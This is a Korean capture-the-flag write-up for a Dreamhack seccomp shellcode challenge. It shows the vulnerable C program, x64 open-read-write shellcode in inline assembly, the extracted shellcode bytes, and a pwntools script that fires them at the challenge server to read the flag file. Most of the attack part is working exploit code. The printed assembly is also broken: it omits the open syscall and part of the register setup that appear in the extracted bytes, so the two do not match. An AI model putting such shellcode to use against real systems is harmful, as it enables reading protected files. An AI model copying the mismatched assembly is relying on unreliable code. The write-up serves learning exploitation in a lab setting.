
문제
풀이
셸코드 추출
flag의 위치가 /home/shell_basic/flag_name_is_loooooong이라는 정보가 주어졌습니다. 앞에서 배운 orw 셸코드를 작성하여 해결할 수 있을 것 같습니다.
먼저 문제 파일인 shell_basic.c를 살펴 보겠습니다
// Compile: gcc -o shell_basic shell_basic.c -lseccomp
// apt install seccomp libseccomp-dev

#include <fcntl.h>
#include <seccomp.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/prctl.h>
#include <unistd.h>
#include <sys/mman.h>
#include <signal.h>

void alarm_handler() {
    puts("TIME OUT");
    exit(-1);
}

void init() {
    setvbuf(stdin, NULL, _IONBF, 0);
    setvbuf(stdout, NULL, _IONBF, 0);
    signal(SIGALRM, alarm_handler);
    alarm(10);
}

void banned_execve() {
  scmp_filter_ctx ctx;
  ctx = seccomp_init(SCMP_ACT_ALLOW);
  if (ctx == NULL) {
    exit(0);
  }
  seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(execve), 0);
  seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(execveat), 0);

  seccomp_load(ctx);
}

void main(int argc, char *argv[]) {
  char *shellcode = mmap(NULL, 0x1000, PROT_READ | PROT_WRITE | PROT_EXEC, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
  void (*sc)();

  init();

  banned_execve();

  printf("shellcode: ");
  read(0, shellcode, 0x1000);

  sc = (void *)shellcode;
  sc();
}
문제 파일의 main 함수를 보면 "shellcode: "라는 문자열을 출력한 후 read를 통해 입력을 받음을 알 수 있습니다. 문제를 해결하기 위해서는 "shellcode: "라는 문자열이 출력된 후 셸코드를 실행하면 될 것 같습니다.
orw 셸코드를 작성하고 컴파일하면 다음과 같습니다.
//File name: orw.c
// Compile: gcc -o orw orw.c -masm=intel

__asm__(
    ".global run_sh\n"
    "run_sh:\n"
    "\n"
    "push 0x0\n"
    "mov rax, 0x676e6f6f6f6f6f6f\n"
    "push rax\n"
    "mov rax, 0x6c5f73695f656d61\n"
    "push rax\n"
    "mov rax, 0x6e5f67616c662f63\n"
    "push rax\n"
    "mov rax, 0x697361625f6c6c65\n"
    "push rax\n"
    "mov rax, 0x68732f656d6f682f\n"
    "push rax\n"

    "mov rdi, rsp\n"
    "sub rsi, 0x30\n"
    "mov rdx, 0x30\n"
    "mov rax, 0x0\n"
    "syscall\n"

    "mov rdi, 0x1\n"
    "mov rax, 0x1\n"
    "syscall\n"

    "xor rdi, rdi   # rdi = 0\n"
    "mov rax, 0x3c	# rax = sys_exit\n"
    "syscall        # exit(0)");

void run_sh();

int main() { run_sh(); }
orw 셸코드에 대한 내용은 링크에 있습니다.
이제 orw.c를 컴파일하고 objdump로 셸코드를 추출해 보겠습니다.
orw.c를 컴파일 후 "objdump -d orw"를 입력하면 각 섹션별로 디스어셈블 한 결과가 출력됩니다. (-d는 디스어셈블 옵션)

여기서 orw에 필요한 셸코드인 run_sh()함수 부분을 추출하겠습니다.

여기서 셸코드를 추출하면 다음과 같습니다.
\x6a\x00\x48\xb8\x6f\x6f\x6f\x6f\x6f\x6f\x6e\x67\x50\x48\xb8\x61\x6d\x65\x5f\x69\x73\x5f\x6c\x50\x48\xb8\x63\x2f\x66\x6c\x61\x67\x5f\x6e\x50\x48\xb8\x65\x6c\x6c\x5f\x62\x61\x73\x69\x50\x48\xb8\x2f\x68\x6f\x6d\x65\x2f\x73\x68\x50\x48\x89\xe7\x48\x31\xf6\x48\x31\xd2\x48\xc7\xc0\x02\x00\x00\x00\x0f\x05\x48\x89\xc7\x48\x89\xe6\x48\x83\xee\x30\x48\xc7\xc2\x30\x00\x00\x00\x48\xc7\xc0\x00\x00\x00\x00\x0f\x05\x48\xc7\xc7\x01\x00\x00\x00\x48\xc7\xc0\x01\x00\x00\x00\x0f\x05\x48\x31\xff\x48\xc7\xc0\x3c\x00\x00\x00\x0f\x05셸코드 실행

pwntools로 문제 서버에서 셸코드를 실행해 보겠습니다.
from pwn import *

p = remote("host3.dreamhack.games", 8211)

shell_code = b"\x6a\x00\x48\xb8\x6f\x6f\x6f\x6f\x6f\x6f\x6e\x67\x50\x48\xb8\x61\x6d\x65\x5f\x69\x73\x5f\x6c\x50\x48\xb8\x63\x2f\x66\x6c\x61\x67\x5f\x6e\x50\x48\xb8\x65\x6c\x6c\x5f\x62\x61\x73\x69\x50\x48\xb8\x2f\x68\x6f\x6d\x65\x2f\x73\x68\x50\x48\x89\xe7\x48\x31\xf6\x48\x31\xd2\x48\xc7\xc0\x02\x00\x00\x00\x0f\x05\x48\x89\xc7\x48\x89\xe6\x48\x83\xee\x30\x48\xc7\xc2\x30\x00\x00\x00\x48\xc7\xc0\x00\x00\x00\x00\x0f\x05\x48\xc7\xc7\x01\x00\x00\x00\x48\xc7\xc0\x01\x00\x00\x00\x0f\x05\x48\x31\xff\x48\xc7\xc0\x3c\x00\x00\x00\x0f\x05"

p.sendlineafter("shellcode: ", shell_code)
print(p.recv())
shell_code에 아까 추출한 셸코드를 저장한 후 sendlineafter로 셸코드를 전달하였습니다. sendlineafter를 사용한 이유는 문제 파일에서 "shellcode: " 출력 이후 입력을 받기 때문입니다.
그 후 recv로 결과를 받아서 출력하였습니다.
저장 후 실행하여 플래그를 획득하였습니다!
후기
앞에서 배운 orw 셸코드를 직접 실습해 볼 수 있는 문제였던 것 같습니다. pwntools를 사용하여 셸코드를 실행하는 부분에서 좀 헤멨지만 직접 해보면서 pwntools의 사용법도 복습할 수 있는 좋은 문제였던 것 같습니다.
